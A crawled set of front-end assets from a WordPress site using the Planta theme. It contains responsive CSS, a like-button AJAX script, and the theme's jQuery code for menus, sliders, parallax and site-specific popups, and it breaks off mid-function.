  }

  .step-items .item .date:after {
    right: -30px;
  }

  .step-items .item:nth-child(odd) .date:after {
    left: -30px;
  }

  .team-carousel-area .team-carousel .image {
    position: relative;
    width: 120px;
    height: 120px;
    margin: 25px 0 5px;
    border-radius: 50%;
    overflow: hidden;
    border: 1px solid #f0f0f0;
  }

  .team-carousel-area .team-carousel .image+.content {
    margin-left: 0;
  }

  .team-carousel-area .team-carousel .content>.cell {
    height: auto !important;
  }

  .team-carousel-area .team-carousel .content {
    padding: 0;
  }

  .team-carousel-area .team-thumbs {
    display: none;
  }

  .team-carousel-area .team-carousel {
    padding: 0 25px;
    margin-left: 0;
  }

  .team-carousel-area .team-carousel .owl-prev,
  .team-carousel-area .team-carousel .owl-next {
    top: 50%;
  }

  .skill-item-line h6 {
    font-size: 14px !important;
  }

  .woocommerce .products .product h3,
  .woocommerce .products .product h2 {
    font-size: 14px !important;
  }

  .post-items {
    padding-right: 0;
  }

  .grid_lines_yes .type4 .banner .item .link-area .button-style1 {
    width: auto;
  }

  .testimonials .testimonial-item {
    padding-right: 0;
  }

  .si-wrap .tab-items .tabs-head {
    margin-top: 25px;
  }

  .portfolio-type-horizontal .portfolio-item-h .sub-h {
    font-size: 12px;
  }

  .blog-items.increased-indent .blog-item {
    padding: 0;
  }

  .portfolio-item-t2 .wrap {
    padding: 0 15px 20px;
  }

  .portfolio-item-t2 .wrap .a-img {
    margin: 0 -15px 15px;
  }

  .full-page-mode .site-header.header_minified .logo {
    width: auto;
  }
}

@media screen and (max-width: 640px) {
  .side-image+div {
    padding: 0 15px !important;
  }

  .category-item-type2>div,
  .category-items-type2.medium .category-item-type2>div {
    padding-bottom: 100%;
  }

  .banner .decor-line {
    font-size: 0.8em;
  }

  .post-nav a span {
    display: none;
  }

  .banner .owl-dots {
    display: none;
  }

  .side-bar-area .wrap,
  .side-bar-area .close,
  .side-bar-area .copyright {
    left: 15px;
  }

  .coupon-area .input-text {
    margin: 0 auto 15px;
    display: block;
  }

  .coupon-area .button-style1 {
    margin: 0 0 20px;
  }

  .benefit-item .num {
    font-size: 2.5em;
  }

  .benefit-item .num {
    font-size: 2.5em;
  }

  .subscribe-form2 div {
    margin-right: 0;
  }

  .subscribe-form2 .button {
    position: relative;
    margin: 15px auto 0;
    display: block;
  }

  .product-carousel-side {
    width: 100%;
    float: none;
    margin-bottom: 20px;
  }

  .product-carousel .woocommerce {
    margin-left: 0;
  }

  .project-content .project-heading {
    padding-left: 0;
    font-size: 2.5em;
    margin-bottom: 20px;
  }

  .projects-slider.style3 .project-items,
  .projects-slider.style3 .project-items .img,
  .projects-slider.style3 .project-items .item {
    height: 190px !important;
    min-height: auto;
  }

  .woocommerce table.shop_table.cart th {
    font-size: 10px;
    padding: 9px 0;
  }

  .map-with-content .wrap {
    padding: 5px 20px 15px;
  }

  .step-items .item,
  .step-items .item:nth-child(odd) {
    margin-left: 0;
    padding: 0;
    margin-bottom: 30px;
    text-align: center;
  }

  .step-items .item:before,
  .step-items .item:after,
  .step-items .item .date:after {
    display: none;
  }

  .step-items .item .date {
    position: relative;
    top: 0;
    right: auto;
    margin: 0;
    margin-top: 5px;
  }

  .step-items .item:nth-child(even) {
    text-align: center;
    margin-right: 0;
  }

  .step-items .item:nth-child(even) .date {
    margin: 0;
    left: 0;
    margin-top: 5px;
  }

  .portfolio-slider .right {
    margin-left: 0;
  }

  .portfolio-slider .left-block {
    position: relative;
    top: 0;
    margin-bottom: 15px;
  }

  .portfolio-slider>.owl-dots {
    position: relative;
    top: 0;
    margin-top: 15px;
  }

  .ps-thumb-slider .ps-ts-item,
  .portfolio-slider .ps-single-image {
    height: 320px;
  }

  .ps-slider-arrow .title,
  .scroll-top {
    display: none;
  }

  .ps-slider-arrow .label {
    margin-bottom: 0;
  }

  .ps-slider-arrow {
    width: 80px;
  }

  .ps-slider-arrow .cell {
    height: 40px;
  }

  .m-scroll-wrap {
    position: absolute;
    top: 55px;
    left: 15px;
    right: 15px;
    bottom: 15px;
    overflow: auto;
    overflow-x: hidden;
  }

  .one-screen-contact .bottom-contact {
    position: relative;
    left: 0;
    right: 0;
    bottom: 0;
    margin-top: 30px;
  }

  .project-grid-page .ps-bottom {
    padding: 35px 5px;
  }

  .project-content-area {
    padding: 15px 15px 0;
  }

  .full-screen-area .fc-item .s-img {
    display: none;
  }

  .full-screen-area .fc-item>.cell>.container-fluid {
    padding-right: 30px !important;
  }

  .side-image-box .si-img {
    display: none;
  }

  .side-image-box .si-wrap {
    float: none !important;
    max-width: none;
    margin: 0;
    padding: 20px 20px 20px;
  }

  .banner-area.with-left-offset {
    padding-left: 30px;
  }

  .banner-area.with-bottom-offset {
    padding-bottom: 0;
  }

  .banner-area .scroll-down {
    display: none;
  }

  .banner-area .social-buttons-standart {
    bottom: 5px;
  }

  .banner-area.with-left-offset .social-buttons-standart {
    left: 50px;
    display: none;
  }

  .banner-area .social-buttons-standart:before {
    left: -20px;
    width: 10px;
  }

  .type3 .banner .owl-dots {
    left: -30px;
    display: block;
  }

  .type3 .banner .owl-dots .owl-dot {
    width: 30px;
  }

  .banner .owl-dots .owl-dot.active:after {
    width: 4px;
  }

  .portfolio-type-horizontal .portfolio-item-h .si-img {
    position: relative;
    height: 250px;
    display: block;
  }

  .portfolio-type-horizontal .portfolio-item-h .si-wrap {
    max-width: none;
    margin: 0;
    padding: 25px 30px 25px 15px;
  }

  .portfolio-type-horizontal .portfolio-item-h h6 a i {
    right: -15px;
  }

  .portfolio-type-horizontal .portfolio-item-h {
    margin: 0 0 30px;
  }

  .accordion-item .label .cell {
    padding-left: 15px;
  }

  .accordion-item .label span {
    right: 25px;
  }

  .accordion-item .label {
    padding-right: 45px;
    font-size: 16px;
  }

  .accordion-item .text {
    padding: 10px 15px 20px;
  }

  .site-footer .footer-bottom .copyright {
    float: none;
  }

  .site-footer .footer-bottom .social-buttons {
    float: none;
    text-align: center;
  }

  .team-carousel-area .team-carousel .text {
    font-size: 1em;
    line-height: 1.7em;
  }

  .site-header .header-top {
    display: none;
  }

  .navigation {
    top: 101px;
  }

  .filter-button-group {
    display: none;
  }
}

@media screen and (max-width: 480px) {
  .portfolio-categories .items .item .cat-h {
    font-size: 48px;
  }

  .portfolio-categories .p-items .p-item {
    margin-bottom: 10px;
  }

  .testimonial-item .quote {
    font-size: 18px;
  }

  .slider-navigation {
    display: none !important;
  }

  div.input-row-s1 {
    margin-right: 0;
  }

  .coupon-area {
    padding-bottom: 25px;
  }

  .project-detail .item {
    width: 100%;
  }

  .project-horizontal-slider .item.content-item {
    width: 280px;
  }

  .icon-box.decor-line-yes:before {
    display: none;
  }

  .icon-box {
    padding-left: 0 !important;
  }

  .icon-box .icon {
    position: relative;
    left: 0 !important;
    margin-bottom: 15px;
  }

  .woocommerce .products .product a.woocommerce-LoopProduct-link {
    padding: 10px 15px 15px;
  }
}

@media screen and (max-width: 380px) {
  .banner .item .button-style1+.button-style1 {
    margin-left: 0;
  }

  .testimonial-item .image {
    display: none;
  }

  .banner .item .link-area {
    max-width: 300px;
  }

  .testimonial-item .image+.text {
    margin-left: 0;
  }

  .testimonial-mode-right .image+.text {
    margin-right: 0;
  }

  blockquote {
    font-size: 1em;
  }

  .testimonials-bottom .image {
    display: none;
  }

  .testimonials-bottom .image+.h6 {
    margin-left: 0;
  }

  .banner .decor-line {
    font-size: 0.6em;
  }

  .site-header .button-style1 {
    display: none;
  }

  .site-footer .footer-cols .col {
    display: block;
    text-align: center;
  }

  .ps-b-button {
    display: none;
  }

  .brand-logo-item {
    display: block;
    margin: 30px auto;
  }

  .testimonial-item-type2 .quote {
    padding: 60px 15px 30px;
  }

  .testimonial-item-type2 .bottom {
    padding: 0 15px 30px;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://marketingcallcenter.net/wp-content/plugins/pt-planta-shortcodes/include/zilla-likes.js?ver=6.9
body_size: 795
content:
jQuery(function(jQuery) {

  jQuery(document).on('click', '.zilla-likes', function() {
    var link = jQuery(this);
    if (link.hasClass('active')) return false;

    var id = jQuery(this).attr('id'),
        postfix = link.attr('data-postfix');

    jQuery.ajax({
      type: 'POST',
      url: zilla_likes.ajaxurl,
      data: {
        action: 'zilla-likes', 
        likes_id: id, 
        postfix: postfix, 
      },
      xhrFields: { 
        withCredentials: true, 
      },
      success: function(data) {
        link.addClass('active').attr('title','You already like this').find('span').html(data+postfix);
      },
    });

    return false;
  });

  if (jQuery('body.ajax-zilla-likes').length) {
    jQuery('.zilla-likes').each(function() {
      var id = jQuery(this).attr('id');
      jQuery(this).load(zilla_likes.ajaxurl, {
        action: 'zilla-likes', 
        post_id: id,
      });
    });
  }
});


--- FILE ---
content_type: application/javascript
request_url: https://marketingcallcenter.net/wp-content/themes/planta/js/script.js?ver=6.9
body_size: 7025
content:
/*------------------------------------------------------------------
[Master Scripts]

Project:    Planta Theme
Version:    1.0.3

[Table of contents]

[Components]

	-Preloader
	-Stick sidebar
	-Dropdown img
	-Equal Height function
	-Navigation open
	-Search
	-Mobile menu
	-Fixed header
	-Screen rezise events
	-Fix centered container
	-Blog items & filtering
	-Full sreen navigation
	-Animation
	-Animation
	-Load more
	-Comment reply
	-Popup image
	-Parallax
	-Tabs
	-Quantity
	
-------------------------------------------------------------------*/

"use strict";

/*------------------------------------------------------------------
[ Preloader ]
*/
jQuery( document ).ready(function() {
	//document.addEventListener('touchstart', onTouchStart, {passive: true});
	//reda
jQuery("#menu-footer-links-1 > li.menu-item.menu-item-type-post_type.menu-item-object-page.menu-item-has-children.menu-item-1286 > ul").remove();
jQuery("#all > main > div > div.row > div.col-xs-12.col-md-8 > div.vc_row.wpb_row.vc_row-fluid > div > div > div > div.blog-block > div.loadmore-button-block.tac > a").html("En lire plus");
jQuery( "#menu-footer-links-1 > li.menu-item.menu-item-type-post_type.menu-item-object-page.menu-item-has-children.menu-item-1286 > a" ).click(function() {
location.href="https://marketingcallcenter.net/nos-services/";
});
				jQuery("#caf-filter-layout1 > ul > li:nth-child(2) > a").click();
							
			jQuery( ".etre_rappele" ).click(function() {

			lepopup_popup_open('subscribe'); return false;
			});	
				
			jQuery( ".rendez-vous_click" ).click(function() {	
	
			lepopup_popup_open('rendez-vous'); return false;
			});		

				
			});

jQuery(window).on('load', function () {
  jQuery('body').addClass('loaded');

  jQuery(window).trigger('resize').trigger('scroll');
  jQuery('.owl-carousel').trigger('refresh.owl.carousel');

  setTimeout(function () {
    jQuery('.preloader-default-area, .preloader-area').remove();
  }, 2500);

  setTimeout(function () {
    jQuery(window).trigger('resize').trigger('scroll');
    jQuery('.owl-carousel').trigger('refresh.owl.carousel');
  }, 1000)
});

function leadZero(n) {
  return (n < 10 ? '0' : '') + n;
}

jQuery('.side-navigation .sub-menu').each(function () {
  jQuery(this).prepend('<li class="back simple-icon-set-left-arrow"></li>');
});

/*------------------------------------------------------------------
[ Equal Height function ]
*/
function equalHeight(group) {
  if (jQuery(window).width() > '768') {
    var tallest = 0;
    jQuery(group).each(function () {
      var thisHeight = jQuery(this).css('height', '').outerHeight();
      if (thisHeight > tallest) {
        tallest = thisHeight;
      }
    });
    jQuery(group).css('height', tallest);
  } else {
    jQuery(group).css('height', '');
  }
}

function equalWidth(group) {
  if (jQuery(window).width() > '768') {
    var tallest = 0;
    jQuery(group).each(function () {
      var thisWidth = jQuery(this).css('width', '').outerWidth();
      if (thisWidth > tallest) {
        tallest = thisWidth;
      }
    });
    jQuery(group).css('width', tallest);
  } else {
    jQuery(group).css('width', '');
  }
}

jQuery('.mega-menu').each(function () {
  var $this = jQuery(this),
    cols_count = $this.find('.sub-menu.mega-menu-row').length;

  $this.addClass('cols-' + cols_count);
});

jQuery(document).ready(function () {

  /*------------------------------------------------------------------
  [ Right click disable ]
  */

  jQuery('.right-click-disable').on('contextmenu', function () {
    jQuery('.right-click-disable-message').addClass('active');
    return false;
  });

  jQuery('.right-click-disable-message:not(.lic)').on('click', function () {
    jQuery(this).removeClass('active');
    return false;
  });


  jQuery('input.style1, textarea.style1').on('focusin', function () {
    var $this = jQuery(this);
    $this.parent('.input-row-s1').addClass('focus');
  }).on('focusout', function () {
    var $this = jQuery(this);
    if (!$this.val()) {
      $this.parent('.input-row-s1').removeClass('focus');
    }
  });

  jQuery('.project-side-images').each(function () {
    jQuery(this).find("[data-sticky_column]").stick_in_parent({
      parent: "[data-sticky_parent]"
    });

    jQuery(window).on("resize", (function (_this) {
      return function (e) {
        if (jQuery(window).width() > 768) {
          return jQuery(document.body).trigger("sticky_kit:recalc");
        } else {
          return jQuery(document.body).trigger("sticky_kit:detach");
        }
      };
    })(this));
  });

  jQuery('.wpb_fixed').each(function () {
    var this_el = jQuery(this);
    this_el.children('.wpb_column').stick_in_parent({
      parent: ".wpb_fixed"
    });

    jQuery(window).on("resize", (function (_this) {
      return function (e) {
        if (jQuery(window).width() > 768) {
          return this_el.trigger("sticky_kit:recalc");
        } else {
          return this_el.trigger("sticky_kit:detach");
        }
      };
    })(this));
  });

  if (jQuery('.navigation > ul > li').length > 6) {
    jQuery('.navigation').addClass('min');
  }

  jQuery('#wpadminbar').addClass('wpadminbar');

  /*------------------------------------------------------------------
  [ Project slider ]
  */
  jQuery('.project-slider').each(function () {
    var head_slider = jQuery(this);

    if (jQuery(this).find('.item').length > 1) {
      head_slider.addClass('owl-carousel').owlCarousel({
        loop: true,
        items: 1,
        nav: true,
        dots: false,
        autoplay: true,
        autoplayTimeout: 5000,
        autoHeight: true,
        navClass: ['owl-prev base-icons-back', 'owl-next base-icons-next-1'],
        navText: false,
      });
    }
  });

  /*------------------------------------------------------------------
  [ Accordion ]
  */

  jQuery('.accordion-item').on('click', '.label', function () {
    if (jQuery(this).parent().hasClass('active')) {
      jQuery(this).parent().removeClass('active').find('.text').slideUp();
    } else {
      jQuery(this).parent().addClass('active').find('.text').slideDown();
      jQuery(this).parent().siblings().removeClass('active').find('.text').slideUp();
    }
  });

  /*------------------------------------------------------------------
  [ Search ]
  */

  jQuery('.site-header .search-button').on("click", function () {
    if (jQuery(this).hasClass('active')) {
      jQuery(this).removeClass('active');
      jQuery('.search-popup').fadeOut();
    } else {
      jQuery(this).addClass('active');
      jQuery('.search-popup').fadeIn();
    }
  });

  jQuery('.search-popup .close').on("click", function () {
    jQuery('.site-header .search-button').removeClass('active');
    jQuery('.search-popup').fadeOut();
  });

  /*------------------------------------------------------------------
  [ Navigation ]
  */

  jQuery('.butter-button.hidden_menu, .butter-button.visible_menu, .butter-button.centered_menu').on('click', function () {
    if (jQuery(this).hasClass('active')) {
      jQuery(this).removeClass('active');
      jQuery('.navigation').removeClass('active');
      jQuery('body').removeClass('navigation-opened');
    } else {
      jQuery(this).addClass('active');
      jQuery('.navigation').addClass('active');
      jQuery('body').addClass('navigation-opened');
    }
  });

  jQuery('.butter-button.minified-button').on('click', function () {
    if (jQuery(this).hasClass('active')) {
      jQuery(this).removeClass('active').find('.butter-button').removeClass('active');
      jQuery('.minified-block, .navigation, .butter-button.hidden_menu').removeClass('active');
      jQuery('body').removeClass('navigation-opened');
    } else {
      jQuery(this).addClass('active').find('.butter-button').addClass('active');
      jQuery('.minified-block, .navigation, .butter-button.hidden_menu').addClass('active');
      jQuery('body').addClass('navigation-opened');
    }
  });

  jQuery('.butter-button.full_screen').on('click', function () {
    if (jQuery(this).hasClass('active')) {
      jQuery(this).removeClass('active');
      jQuery('.full-screen-nav').fadeOut();
    } else {
      jQuery(this).addClass('active');
      jQuery('.full-screen-nav').fadeIn();
    }
  });

  jQuery('.full-screen-nav .close').on("click", function () {
    jQuery('.butter-button.full_screen').removeClass('active');
    jQuery('.full-screen-nav').fadeOut();
  });

  jQuery('.butter-button.on_side').on('click', function () {
    if (jQuery(this).hasClass('active')) {
      jQuery(this).removeClass('active');
      jQuery('.right-side-nav').removeClass('active');
    } else {
      jQuery(this).addClass('active');
      jQuery('.right-side-nav').addClass('active');
    }
  });

  jQuery('.right-side-nav .close').on("click", function () {
    jQuery('.butter-button.on_side').removeClass('active');
    jQuery('.right-side-nav').removeClass('active');
  });

  jQuery('.full-screen-nav .menu-item-has-children > a').on("click", function () {
    if (!jQuery(this).hasClass('active')) {
      jQuery(this).addClass('active').parent().children('.sub-menu').slideDown().parent().siblings().children('a').removeClass('active').next('.sub-menu').slideUp();
      return false;
    }
  });

  jQuery('.side-navigation ul li.menu-item-has-children > a,.side-navigation ul li.page_item_has_children > a').on('click', function () {
    jQuery(this).parents('li').addClass('active-child');
    return false;
  });

  jQuery('.side-navigation .sub-menu .back,.side-navigation .children .back').on('click', function () {
    jQuery(this).parent().parent().removeClass('active-child');
    return false;
  });

  jQuery('.right-side-navigation ul li.menu-item-has-children > a').on('click', function () {
    if (jQuery(this).parent().hasClass('active')) {
      jQuery(this).parent().removeClass('active').find('.sub-menu').slideUp().find('.active').removeClass('active');
    } else {
      jQuery(this).parent().addClass('active').children('.sub-menu').slideDown();
    }

    return false;
  });

  jQuery('.full-screen-nav .close').on("click", function () {
    jQuery('.butter-button.full_screen').removeClass('active');
    jQuery('.full-screen-nav').fadeOut();
  });

  jQuery('.side-nav-button').on('click', function () {
    if (jQuery(this).hasClass('active')) {
      jQuery(this).removeClass('active');
      jQuery('.side-navigation-block').removeClass('active');
    } else {
      jQuery(this).addClass('active');
      jQuery('.side-navigation-block').addClass('active');
    }
  });

  jQuery('.side-navigation-block .close').on("click", function () {
    jQuery('.side-nav-button').removeClass('active');
    jQuery('.side-navigation-block').removeClass('active');
  });

  jQuery('.button-style1').on('mouseover', function () {
    jQuery(this).removeClass('out').addClass('over');
  }).on('mouseout', function () {
    var b = jQuery(this);
    b.removeClass('over').addClass('out');
    setTimeout(function () {
      b.removeClass('out')
    }, 800);
  });

  jQuery('.banner-area .scroll-down').on("click", function () {
    var destination = jQuery(this).parents('.banner-area').offset().top + jQuery(this).parents('.banner-area').outerHeight() - jQuery('.site-header').outerHeight();
    jQuery('body, html').animate({
      scrollTop: destination
    }, 1100);
    return false;
  });

  /*------------------------------------------------------------------
  [ Side bar ]
  */

  jQuery('.sidebar-button').on('click', function () {
    if (jQuery(this).hasClass('active')) {
      jQuery(this).removeClass('active');
      jQuery('.side-bar-area').removeClass('active');
    } else {
      jQuery(this).addClass('active');
      jQuery('.side-bar-area').addClass('active');
    }
  });

  jQuery('.side-bar-area .close').on("click", function () {
    jQuery('.side-bar-area').removeClass('active');
  });

  /*------------------------------------------------------------------
  [ Fixed header ]
  */

  jQuery(window).on("load resize scroll", function () {
    if (jQuery(document).scrollTop() > 0) {
      jQuery('.site-header').addClass('fixed');
    } else {
      jQuery('.site-header').removeClass('fixed');
    }

    jQuery('body.home.base-theme').each(function () {
      if (jQuery(document).scrollTop() > jQuery(window).height() * 0.7) {
        jQuery('.site-header').addClass('show');
      } else {
        jQuery('.site-header').removeClass('show');
      }
    });
  });

  jQuery('.wrap-lines .social-buttons-hidden').on('mouseenter', function () {
    jQuery('.banner-area .slider-navigation').fadeOut();
  });

  jQuery('.wrap-lines .social-buttons-hidden').on('mouseleave', function () {
    jQuery('.banner-area .slider-navigation').fadeIn();
  });

  /*------------------------------------------------------------------
  [ 404 page ]
  */

  if (jQuery('.fp-404').length > 0) {
    jQuery('.fp-404').pt_full_page();
  }

  /*------------------------------------------------------------------
  [ Coming Soon ]
  */

  if (jQuery('.fp-coming-soon').length > 0) {
    jQuery('.fp-coming-soon').pt_full_page();
  }

  /*------------------------------------------------------------------
  [ Screen rezise events ]
  */

  var nav_el = '';
  if (jQuery('.navigation').hasClass('visible_menu')) {
    nav_el = 'yes';
  }
  jQuery(window).on("load resize", function () {
    jQuery('.banner-area').each(function () {
      if ((jQuery(this).offset().top - jQuery('#wpadminbar').outerHeight()) == 0) {
        jQuery(this).addClass('on-top').find('.container > .cell').css('padding-top', parseInt(30 + jQuery('#wpadminbar').outerHeight() + jQuery('.site-header').outerHeight()))
      }
    });

    /*------------------------------------------------------------------
    [ Mobile menu ]
    */
    if (jQuery(window).width() <= '768') {
      jQuery('.navigation .menu-item-has-children > a').on("click", function () {
        if (!jQuery(this).hasClass('active')) {
          jQuery(this).addClass('active').parent().children('.sub-menu').slideDown().siblings().children('.sub-menu').slideUp();
          jQuery(this).addClass('active').parent().children('.mega-menu').slideDown().siblings().children('.mega-menu').slideUp();
          return false;
        }
      });
    }


    jQuery('.header-space').css('height', jQuery('.site-header').outerHeight() + jQuery('.header + .navigation').outerHeight());

    jQuery('main.main-row').css('min-height', jQuery(window).outerHeight() - jQuery('.site-footer').outerHeight() - jQuery('.header-space:visible').outerHeight() - jQuery('.ypromo-site-bar').outerHeight() - jQuery('#wpadminbar').outerHeight());

    jQuery('.project-horizontal-slider').each(function () {
      var val = parseInt((jQuery(window).outerHeight() - jQuery('.site-footer').outerHeight() - jQuery('.header-space:visible').outerHeight() - jQuery('.ypromo-site-bar').outerHeight() - jQuery('#wpadminbar').outerHeight() - jQuery('.project-horizontal-slider').height()) / 2);

      if (val < 0) {
        val = 0;
      }

      jQuery(this).css('margin-top', val);
    });

    jQuery('.block-404 .cell').css('height', jQuery(window).outerHeight() - jQuery('.header-space:visible').outerHeight() - jQuery('.ypromo-site-bar').outerHeight() - jQuery('#wpadminbar').outerHeight());

    jQuery('.protected-post-form .cell').css('height', jQuery(window).outerHeight() - jQuery('.site-footer').outerHeight() - jQuery('.footer-social-button').outerHeight() - jQuery('.header-space:visible').outerHeight() - jQuery('.ypromo-site-bar').outerHeight() - jQuery('#wpadminbar').outerHeight() - parseInt(jQuery('#all').css('padding-top')) - parseInt(jQuery('#all').css('padding-bottom')))

    jQuery('.banner:not(.fixed-height)').each(function () {
      var coef = 0;
      jQuery(this).parent().css('height', jQuery(window).outerHeight() - jQuery('.header-space:visible:visible').outerHeight() - jQuery('.ypromo-site-bar').outerHeight() - jQuery('#wpadminbar').outerHeight() - coef);
      jQuery(this).find('.item, .cell').css('height', jQuery(this).parent().height());
    });
    jQuery('.banner.fixed-height').each(function () {
      jQuery(this).find('.item, .cell').css('height', jQuery(this).height());
    });

    jQuery('.full-screen-nav .cell').css('height', jQuery(window).height() - 20 - jQuery('#wpadminbar').height() - jQuery('.ypromo-site-bar').outerHeight());

    if (nav_el == "yes") {
      if (jQuery(window).width() > 767) {
        jQuery('.navigation').addClass('visible_menu');
        jQuery('.butter-button').addClass('hidden');
      } else {
        jQuery('.navigation').removeClass('visible_menu');
        jQuery('.butter-button').removeClass('hidden').removeClass('active');
      }
    }

    jQuery('.banner-categories-carousel').each(function () {
      var area = jQuery(this).parent('.banner-area').height();
      jQuery(this).find('.item').css('height', area);
    });

    jQuery('div[data-vc-full-width-mod="true"]').each(function () {
      var coef = (jQuery('.container').outerWidth(true) - jQuery('#all').width()) / 2;
      jQuery(this).css('left', coef).css('width', jQuery('#all').width());
    });

    jQuery('.products.filter-items').each(function () {
      equalHeight(jQuery(this).find('.product'));
    });

    jQuery('.woocommerce .products').each(function () {
      equalHeight(jQuery(this).find('div.product'));
    });

    jQuery('.categories-grid').each(function () {
      equalHeight(jQuery(this).find('.categories-grid-item'));
    });

    jQuery('.testimonials-type2').each(function () {
      equalHeight(jQuery(this).find('.testimonial-item-type2'));
      equalHeight(jQuery(this).find('.testimonial-item-type2 .quote'));
    });

    jQuery('.side-header .wrap').each(function () {
      var height = jQuery(this).height();
      jQuery(this).find('.cell').css('height', height);
    });

    jQuery('.project-horizontal .cell').css('height', jQuery('.project-horizontal').outerHeight());

    jQuery('.ph-slider .item img, .ph-slider, .portfolio-h .cell').css('height', jQuery(window).outerHeight() - jQuery('.header-space:visible').height() - jQuery('.site-footer').outerHeight() - jQuery('.minified-footer').outerHeight() - jQuery('#wpadminbar').outerHeight() - jQuery('.ypromo-site-bar').outerHeight());

    jQuery('.projects-slider').css('height', jQuery(window).outerHeight() - jQuery('.site-footer').outerHeight() - jQuery('.site-header').outerHeight() - jQuery('.ypromo-site-bar').outerHeight() - jQuery('#wpadminbar').outerHeight() - jQuery('.ypromo-site-bar').outerHeight());

    jQuery('.portfolio-h').each(function () {
      var parent_w = jQuery(this).width();

      jQuery(this).find('.ph-slider-area').css('margin-right', -(jQuery(window).width() - parent_w) / 2);
    });

    jQuery('.about-us-img-on-bottom').each(function () {
      var offset_top = parseInt(jQuery(this).offset().top),
        w_height = parseInt(jQuery(window).outerHeight() - jQuery('.header-space:visible').height());

      jQuery(this).css('padding-top', parseInt(w_height - offset_top - jQuery(this).height()));
    });

    jQuery('.project-type1').css('min-height', jQuery(window).outerHeight() - jQuery('.header-space:visible').height() - jQuery('#wpadminbar').outerHeight() - jQuery('.ypromo-site-bar').outerHeight());

    jQuery('.side-navigation-block .cell').css('height', jQuery('.side-navigation-block .wrap').height());

    /*------------------------------------------------------------------
    [ Fix centered container ]
    */
    jQuery('.centered-container').each(function () {
      var width = parseInt(Math.round(jQuery(this).width()).toFixed(0)),
        height = parseInt(Math.round(jQuery(this).height()).toFixed(0));

      jQuery(this).css('width', '').css('height', '');

      if (width & 1) {
        jQuery(this).css('width', (width + 1) + 'px');
      }

      if (height & 1) {
        jQuery(this).css('height', (height + 1) + 'px');
      }
    });

    /*------------------------------------------------------------------
    [ Parallax ]
    */
    jQuery('.background-parallax').each(function () {
      var wScroll = jQuery(window).scrollTop() - jQuery(this).parent().offset().top + jQuery('#wpadminbar').height() + jQuery('.header-space').height() - jQuery('.ypromo-site-bar').outerHeight();
      jQuery(this).css('transform', 'translate(0px,' + wScroll + 'px)');
      jQuery(this).parents('.owl-carousel').find('.owl-nav div').css('margin-top', wScroll);
    });

    jQuery('.right-side-nav').each(function () {
      var width = parseInt(((jQuery(window).width() - jQuery('.site-header > div').width()) / 2) + 260);
      jQuery(this).css('width', width);
    });

    jQuery('.project-horizontal-slider').each(function () {
      jQuery(this).find('.item > img').css('height', parseInt(jQuery(this).find('.item.content-item').height()));
      jQuery(this).find('.item.phs-nav').css('height', parseInt(jQuery(this).find('.item.content-item').height()));
      jQuery(this).find('.item.phs-nav .ps-bottom').css('width', parseInt(jQuery(this).find('.item.content-item').height()));
    });

    jQuery('.team-carousel-area').each(function () {
      jQuery(this).find('.team-carousel .content > .cell').css('height', 'auto');
      var height = jQuery(this).find('.team-thumbs').height();
      jQuery(this).find('.team-carousel .content > .cell').css('height', height);
    });
  });

  setTimeout(function () {
    jQuery(window).trigger('resize').trigger('scroll');
  }, 500);

  /*------------------------------------------------------------------
  [ Project horizontal slider ]
  */
  jQuery('.project-horizontal-slider').each(function () {
    var head_slider = jQuery(this);
    if (head_slider.find('.item').length > 1) {
      head_slider.imagesLoaded(function () {
        head_slider.addClass('owl-carousel').owlCarousel({
          items: 1,
          nav: true,
          dots: false,
          autoplay: false,
          autoWidth: true,
          navClass: ['owl-prev base-icons-prev', 'owl-next base-icons-next'],
          navText: false,
          margin: 30,
          responsive: {
            0: {
              nav: false,
            },
            480: {

            },
            768: {
              nav: true,
            },
          }
        });
      });
      head_slider.on('mousewheel wheel', '.owl-stage', function (e) {
        if (e.originalEvent.deltaY > 0) {
          head_slider.trigger('next.owl');
        } else {
          head_slider.trigger('prev.owl');
        }
        e.preventDefault();
      });
    }
  });

  /*------------------------------------------------------------------
  [ Scroll top button ]
  */

  jQuery('#scroll-top').on("click", function () {
    jQuery('body, html').animate({
      scrollTop: '0'
    }, 1100);
    return false;
  });
  
  /*------------------------------------------------------------------
  [ Comment reply ]
  */

  jQuery('.replytocom').on('click', function () {
    var id_parent = jQuery(this).attr('data-id');
    jQuery('#comment_parent').val(id_parent);
    jQuery('#respond').appendTo(jQuery(this).parents('.comment-item'));
    jQuery('#cancel-comment-reply-link').show();
    return false;
  });

  jQuery('#cancel-comment-reply-link').on('click', function () {
    jQuery('#comment_parent').val('0');
    jQuery('#respond').appendTo(jQuery('#commentform-area'));
    jQuery('#cancel-comment-reply-link').hide();
    return false;
  });

  /*------------------------------------------------------------------
  [ Quantity ]
  */

  jQuery('.quantity .down').on("click", function () {
    var val = jQuery(this).parent().find('.input-text').val();
    if (val > 1) {
      val = parseInt(val) - 1;
      jQuery(this).parent().find('.input-text').val(val);
    }
    return false;
  });

  jQuery('.quantity .up').on("click", function () {
    var val = jQuery(this).parent().find('.input-text').val();
    val = parseInt(val) + 1;
    jQuery(this).parent().find('.input-text').val(val);
    return false;
  });

  /*------------------------------------------------------------------
  [ Image Comparison Slider ]
  */

  jQuery(document).ready(function () {
    jQuery('.image-comparison-slider').each(function () {
      var cur = jQuery(this);
      var width = cur.width() + 'px';
      cur.find('.resize .old').css('width', width);
      drags(cur.find('.line'), cur.find('.resize'), cur);
    });
  });

  jQuery(window).resize(function () {
    jQuery('.image-comparison-slider').each(function () {
      var cur = jQuery(this);
      var width = cur.width() + 'px';
      cur.find('.resize .old').css('width', width);
    });
  });

  function drags(dragElement, resizeElement, container) {

    dragElement.on('mousedown touchstart', function (e) {

      dragElement.addClass('draggable');
      resizeElement.addClass('resizable');

      var startX = (e.pageX) ? e.pageX : e.originalEvent.touches[0].pageX,
        dragWidth = dragElement.outerWidth(),
        posX = dragElement.offset().left + dragWidth - startX,
        containerOffset = container.offset().left,
        containerWidth = container.outerWidth(),
        minLeft = containerOffset + 80,
        maxLeft = containerOffset + containerWidth - dragWidth - 80;

      dragElement.parents().on("mousemove touchmove", function (e) {

        var moveX = (e.pageX) ? e.pageX : e.originalEvent.touches[0].pageX,
          leftValue = moveX + posX - dragWidth;

        if (leftValue < minLeft) {
          leftValue = minLeft;
        } else if (leftValue > maxLeft) {
          leftValue = maxLeft;
        }

        var widthValue = (leftValue + dragWidth / 2 - containerOffset) * 100 / containerWidth + '%';

        jQuery('.draggable').css('left', widthValue).on('mouseup touchend touchcancel', function () {
          jQuery(this).removeClass('draggable');
          resizeElement.removeClass('resizable');
        });
        jQuery('.resizable').css('width', widthValue);
